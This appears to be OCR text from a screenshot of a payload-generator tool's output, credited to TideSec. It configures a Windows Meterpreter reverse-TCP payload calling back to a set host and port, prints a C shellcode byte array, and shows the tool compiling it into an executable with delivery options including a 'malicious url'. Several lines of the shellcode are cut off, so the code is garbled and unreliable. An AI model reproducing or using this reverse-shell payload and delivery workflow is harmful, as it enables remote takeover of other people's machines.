 | LPORT : 3333
| LHOST : 10.211.55.2
| FORMAT : C -> WINDOWS
|_PAYLOAD : windows/meterpreter/reverse_tcp
Warning: Tried to connect to session manager, None of the authentication protocols specified
are supported
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
f\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
1\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
0\x68\x77\x73\x32\x5f\x54\x68\x4c"
0\xb8\x90\x01\x00\x00\x29\xc4\x54"
f\xd5\x6a\x0a\x68\x0a\xd3\x37\x02"
6\x50\x50\x50\x50\x40\x50\x40\x50"
5\x97\x6a\x10\x56\x57\x68\x99\xa5"
4\x0a\xff\x4e\x08\x75\xec\xe8\x67"
4\x56\x57\x68\x02\xd9\xc8\x5f\xff"
b\x36\x6a\x40\x68\x00\x10\x00\x00"
"\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56"
"\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58"
"\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5"
"\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85"
"\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1"
"\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";
Payload stored:
/root/sec/venom/output/c_exe.exe
chose how to deliver: c_exe.exe
Pick Option
multi-handler (default)
apache2 (malicious url)
Cancel OK
[☠] exec_bin.c -> found!
[☠] chars.raw -> found!
[☠] mingw32 compiler -> found!
[☠] editing/backup files...
[☠] Compiling using mingw32...
TideSec安全团队